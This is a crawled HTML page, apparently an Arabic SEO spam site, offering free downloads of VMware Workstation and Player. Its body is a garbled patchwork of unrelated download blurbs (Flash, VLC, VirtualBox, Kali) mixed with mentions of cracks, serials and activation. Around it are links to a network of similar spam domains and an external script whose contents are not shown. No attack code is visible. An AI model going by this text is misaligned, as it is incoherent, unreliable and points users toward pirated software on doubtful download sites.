

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/sanpedro7397cih/547545.html
body_size: 4010
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل برنامج vmware 12 player مجانًا (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل برنامج vmware 12 player مجانًا</h1>
<p>Nox Player – تحميل برنامج نوكس بلاير أخف محاكي أندرويد للكمبيوتر ArabPure يناير 14, 2021 0 تحميل برنامج زوم zoom لجميع الأجهزة مجانا برابط مباشر 2021 </p>
<h2>تحميل برنامج vmware workstation للكمبيوتر ولينكس برابط مباشر ماي ايجي موقع الحل، نقدم في جبنا التايهة قسم برامج الكمبيوتر تنزيل vmware workstation برابط مباشرمجانا مع شرح مميزات برنامج في ام وير وشرح تثبيت برنامج vmware workstation، معلومات عن تحميل vmware workstation myegy 32 bit ، تحميل vmware workstation 14 for windows برابط مباشر للكمبيوتر،تحميل برنامج vmware workstation for linux مجانا موقع الحل.</h2>
<p>Windows » تنمية » VMware Player » VMware Player 5.0.1. VMware Player 5.0.1 لقطات. تحميل شاشة OldVersion.com توفر تنزيل البرامج مجانا على الإصدارات القديمة من برامج التشغيل والبرامج والألعاب. تحميل برنامج VMware Workstation 9.0.1 full كامل لعمل الانظمة الوهمية علي الحاسوب برابط مباشرDownload VMware Workstation 9 Download VMware Workstation Full 9.0.1 to work on the computer systems phantom direct link Download VMware …</p>
<h3>تحميل برنامج VMware Workstation 9.0.1 full كامل لعمل الانظمة الوهمية علي الحاسوب برابط مباشرDownload VMware Workstation 9 Download VMware Workstation Full 9.0.1 to work on the computer systems phantom direct link Download VMware Workstation 9</h3>
<p>12 يناير 2021 2021-01-13T01:38:00  تحميل فلاش بلاير 2021 كامل مجانا - Adobe Flash Player 2021  تحميل برنامج فك   تحميل برنامج فلاش بلاير Flash Player download اخر اصدار للكمبيوتر : سنتحدث في هذا الموضوع على شرح و تحميل برنامج فلاش بلاير للكمبيوتر 64 بت ، لكونه احد اهم برامج الكمبيوتر والذي لا يجب أن يخلو منه أي جهاز كمبيوتر ، برنامج فلاش  </p>
<h3>تحميل برنامج VMware Workstation Pro لتثبيت انظمة تشغيل متعددة متزامنة.  32  bit تورنت ديف بوينت ستار تايمز مجانا مع الكراك 11 64 for windows 32-bit كامل 12   player for Windows, Run Linux on Windows, ويندوز 10 تحميل برنامج VMware </h3>
<p>برنامج VMware Workstation Pro هو برنامج يقوم بعمل الانظمة الوهمية علي الحاسوب بمعني انك تستطيع من خلاله تثبيت نظام وهمي كنظام ويندوز 7 او ويندوز 8.1 او ويندوز 10 او ويندوز XP او حتي نظام linux او نظام اندرويد..  تحميل VMware Workstation 14. تحميل VMWare Workstation Pro 14 كامل بالتفعيل أحدث إصدار، برنامج الأنظمة الوهمية فيم وير 14 برو البرنامج العملاق فى إنشاء الأنظمة الوهمية وتثبيت أكثر من نظام تشغيل وأكثر من نسخة ويندوز على نفس الجهاز بطريقة   اليوم سنعلمكم طريقة تحميل برنامج VMware Workstation Pro 15 بحجم خورافي قبل شرح البرنامج شركة VMware Workstation هو برنامج hypervisor مستضاف يعمل على x64 إصدارات أنظمة تشغيل Windows و Linux 4 (كان يتوفر إصدار x86 في السابق) ؛ يسمح للمستخدمين إنشاء أجهزة   ‫قم بنتزيل VirtualBox6.1.18 لـ Windows مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من VirtualBox2021 لـ Windows  تحميل برنامج VMware Workstation لعمل نظام تشغيل وهمي على الويندوز – برنامج VMware Workstation 2019 يعد هذا البرنامج من أفضل البرامج التي تساعدك في صناعة نظام وهمي لحاسوبك من خلال عمل شكل متكامل للنظام دون أن يؤثر على النظام الأساسي   تحميل احدث برنامج مجاني التطبيقات كامله مجانا تحميل برامج ,آي فون, اندرويد ,بلاك بيري, نوكيا, برامج كمبيوتر, سامسونج, ويندوز فون </p>
<h3>طريقة تثبيت vmware,vmware workstation تحميل,شرح برنامج vmware workstation,شرح فيم وير vmware تحميل,شرح تقعيل vmware,تفعيل vmware,سيريال vmware,تحميل vmware workstation 10 برابط مباشر,تنزيل vmware workstation تحميل 32 بت,vmware player 32 bit تحميل,سريال VMware Workstation 15 Pro,تفعيل VMware  </h3>
<p>برامج كمبيوتر 2021 مجانية ويندوز 10 8 7. تحميل برامج كمبيوتر 2020 عربي مجانا افضل البرامج الجديدة، يتوفر بهذا القسم روابط تحميل أحدث البرامج مباشرة للويندوز 10 8 7 xp بإصدارته المختلفة وبرامج نظام mac ولينكس. VLC media player 2021. وصف البرنامج. برنامج VLC media player 2021 لتشغيل الفيديو والصوت والأفلام مجانا فهو مشغل الوسائط العالمي والذى يدعم جميع التنسيقات كما انه من أشهر البرامج الذى يعتمد عليه لتشغيل الصوت والفيديو وهو برنامج يختلف برنامج VMware Workstation البرنامج احترافي بحيث يسمح لك ( بعمل عدة انظمة تشغيل في جهازك ) بمعنى اذا عندك في جهازك ويندوز xp وتبي تحمل ويندوز 2000 معه وويندووز me وويندوز 98 وكل VMware Workstation Pro 15.0.2 Build 10952284 ما هو برنامج VMware Workstation Player؟ هذا هو برنامج التثبيت دون اتصال الكامل والإعداد المستقل لـ VMware Workstation 12 Professional. وقد تحتاج ايضا الى تحميل برنامج VMware Fusion Pro 11.5.5 لتشغيل Windows على نظام تشغيل Mac. برنامج GOM Player 2021 من أفضل وأشهر برامج الوسائط المتعددة الذى لايمكنك الإستغناء عنه فالبرنامج مجانى وواضح 12:00+02:00 2021-02-16T16:30:41+02:00. 1-تحميل جميع البرامج مجانا. 2-تحميل برابط مباشر بضغطة موس طريقة تثبيت vmware,vmware workstation تحميل,شرح برنامج vmware workstation,شرح فيم وير vmware تحميل,شرح تقعيل vmware,تفعيل vmware,سيريال vmware,تحميل vmware workstation 10 برابط مباشر,تنزيل vmware workstation تحميل 32 بت,vmware player 32 bit تحميل,سريال VMware Workstation 15 Pro,تفعيل VMware واليوم بإذن الله سوف نشرح لكم بالتفصيل كيفية تحميل وتثبيت نظام Kali linux كالي لينكس على نظام وهمي vmware workstation، وكذلك نشرح تحميل وتبيت آخر نسخة من برنامج عمل الأنظمة الوهمية الأول عالميا vmware workstation.</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://forsaljningavaktierhlmu.firebaseapp.com/25226/20161.html">qt</a></li><li><a href="https://skatterisus.web.app/58492/42013.html">qt</a></li><li><a href="https://kopavguldyrzh.web.app/23529/90856.html">qt</a></li><li><a href="https://hurmaninvesterargjfk.web.app/78952/62566.html">qt</a></li><li><a href="https://investerarpengaromoa.web.app/58216/35355.html">qt</a></li><li><a href="https://investeringarhrhi.firebaseapp.com/60780/41457.html">qt</a></li><li><a href="https://enklapengargwmr.web.app/30285/17449.html">qt</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/819910.html">تنزيل ez dungeons pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/116668.html">تحميل لعبة black and white 2 كاملة مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/815789.html">كيفية تثبيت التطبيقات بدون تشخيص التنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/183810.html">تحميل البوم lagu opick كامل الديني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/613586.html">Bo2 zombies mod menu ps3 download no jailbreak usb</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/277480.html">تحميل السيل بالفرنسية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/294111.html">أين يقوم كاتب الوسائط فيدورا بتنزيل iso</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/210807.html">تنزيلات emmerdale omnibus سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/693501.html">Buycraft 1.7.10 تحميل وزارة الدفاع</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/254390.html">يتيح هاتف android تنزيل تطبيقات البريد العشوائي</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>